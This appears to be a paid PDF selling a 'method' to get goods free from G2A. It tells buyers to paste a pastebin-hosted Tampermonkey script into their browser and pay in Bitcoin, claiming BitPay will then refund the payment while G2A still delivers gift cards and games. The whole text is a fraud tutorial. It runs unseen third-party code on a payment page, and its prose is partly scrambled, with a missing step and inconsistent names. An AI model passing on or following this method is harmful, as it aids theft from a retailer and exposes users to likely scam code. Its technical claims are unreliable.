

Thank you for buying my exclusive **HQ** G2A Method. **You made the best choice of your life buying this PDF!**

completely for free. This exploit works for literally any product that is With this method you will be able to get anything from https://www.g2a.com/

**available for sale on G2A. I personally would get giftcards** & **games.**

#### **I can assure you this method has been**

**Sincerely,**

### **How does it work?**

timezone of our browser whenever we make a new order on G2A. As soon as we get redirected to the payment page, our hexane95- vulnerability will kick in, which results in the order getting market as "Expired" on G2A's payment processor called "BitPay," but not on G2A's side itself. If we pay for the products via Bitcoin - our order will be processed and delivered by G2A anyways. The BTC will then get We will use a script via tamper-monkey which changes the

**INSTANTLY refunded to our wallet.**

## **INSTRUCTIONS:**

- 1. Install a Google Chrome extension called "Tampermoney".
- 2. Add the script to tampermonkey. (links will be provided)
- 3. Create a new order on G2A and pay for the products by Bitcoin.
- 4. Claim your products. (Order will be successfully processed by G2A)
- 5. Wait a few minutes for a refund to your wallet of choice.

#### **Important - PLEASE** R**EA**D **:**

**amount is not prioriti**z**ed by their system**, **therefore it will require you to contact G2A's support to get a refund. This will result in your request getting re**j**ected**, **as they will find out it will get automatically refunded without problems.** K **eep in mind that BitPay will only refund your expired order only if it's above 0.0105 BTC. Any lower that the order was already processed by them. If you use any amount higher than 0.0105 BTC**

Basically you have to add to your cart products that are worth at least 0.0105 BTC in total, it could

be one or multiple products in your cart - it doesn't matter. There is absolutely NO LIMITS on the maximum

worth of your cart. I have personally purchased 2 x \$100 Amazon Giftcards for the sake of this PDF; which is about 0.02 BTC.

# Okay, let's begin.

#### **Here are the things you need:**

- At least 0.0105 BTC to pay for the order. ( Your order can be multiple items. )
- Google Chrome browser
- Tampermonkey extension [https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkeb](https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo) [hmkfjojejmpbldmpobfkfo](https://chrome.google.com/webstore/detail/tampermonkey/dhdgffkkebhmkfjojejmpbldmpobfkfo) If the link is no longer working, simply google for Tampermonkey and you will find it.
- The script. You can find it on step 4.

## Okay, if you're ready - follow my steps:

**Step 1**. Add Tampermonkey extension to your browser.

**Step 2**. Click on Tampermonkey's icon at the top-right side of your browser, and click "Create a new script."



**Step 3**. Remove any preset code so you have a clean page like on the screenshot:



 **Step 4. Copy the script below:** [https://pastebin.com/s38SPz5K](https://pastebin.com/raw/s38SPz5K)

And paste it in the Editor from Step 3.







**Step 6**. Make sure that your script is enabled. It should look just like on this screenshot:



Step 7. Go to <https://www.g2a.com/> and add some products to your cart. I will purchase a \$200 Amazon Giftcard.



payment". Accept Terms & Conditions, Insert your e-mail address and click "Continue to

**Step 8**. As soon as the payment page starts to load, you should see this message. Simply press "OK" to continue.



**If you do not see this message make sure the script is running & refresh. Clearing your browser cookies and data should fix it too if you get errors.**

### **Step 9. Now choose Bitcoin.**



### And click "Pay with Bitbay"



**Edit: I am getting multiple questions if you should use a "Bitbay wallet" or something. The answer is NO. You can use ANY wallet you want. Bitbay is their payment processor for Bitcoin payments. You can pay from whatever wallet you have your coins in. I personally use Blockchain**, **Exodus and Coinbase. Anything will work.**

Step 10. Simply pay for the products by sending Bitcoins to the address displayed in your order.



Once you've made the payment, the status should change to "pending." Now wait for 1 confirmation. As soon as your transaction gets 1 confirmation in blockchain (shouldn't take longer than 30 minutes), you will **receive an email from G2A with your purchased products.**

Step 11. Now go back to the page with your Invoice. You will see this message:



It usually takes from 5 to 30 minutes to get your money refunded.



Thank you once again for buying my most exclusive method yet!

**The End.**